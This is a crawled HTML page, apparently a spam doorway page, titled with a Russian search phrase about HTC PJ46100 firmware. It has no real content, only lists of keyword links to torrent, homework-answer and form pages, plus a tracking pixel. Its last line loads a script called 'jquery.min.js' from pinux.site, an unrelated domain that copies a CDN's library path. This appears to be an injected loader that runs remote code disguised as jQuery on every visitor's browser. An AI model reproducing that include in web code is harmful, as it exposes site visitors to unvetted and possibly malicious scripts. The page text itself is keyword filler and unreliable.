

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-htc-pj46100-proshivka.html
body_size: 1783
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Htc pj46100 прошивка - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Htc pj46100 прошивка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-spartak-skachat-torrent-mp4.html">Спартак скачать торрент mp4</a></li>
                                <li><a href="vqbw3-garden-warfare-skachat-besplatno-na-kompyuter.html">Garden warfare скачать бесплатно на компьютер</a></li>
                                <li><a href="vqbw3-skachat-albom-pompeya-tropical.html">Скачать альбом pompeya tropical</a></li>
                                <li><a href="vqbw3-gdz-po-geometrii-tetrad-dudnicyn-7-klass.html">Гдз по геометрии тетрадь дудницын 7 класс</a></li>
                                <li><a href="vqbw3-obrazec-zayavlenie-v-strahovuyu-kompaniyu.html">Образец заявление в страховую компанию</a></li>
                                <li><a href="vqbw3-randevu-skachat.html">Рандеву скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-shema-5115.html">Схема 5115</a></li>
                                            <li><a href="vqbw3-blank-rfei.html">Бланк рфэи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-yunyy-naturalist-zhurnal-tematika.html">Юный натуралист журнал тематика</a></li>
                                            <li><a href="vqbw3-nano-tehno-diskoteka-avariya-minus.html">Нано техно дискотека авария минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-programmy-dlya-auditorov.html">Программы для аудиторов</a></li>
                                            <li><a href="vqbw3-raspisanie-elektrichek-stanciya-verh-neyvinsk-ekaterinburg.html">Расписание электричек станция верх нейвинск екатеринбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-albom-yo-yo-ma.html">Скачать альбом yo yo ma</a></li>
                                            <li><a href="vqbw3-kamedi-25-03.html">Камеди 25 03</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
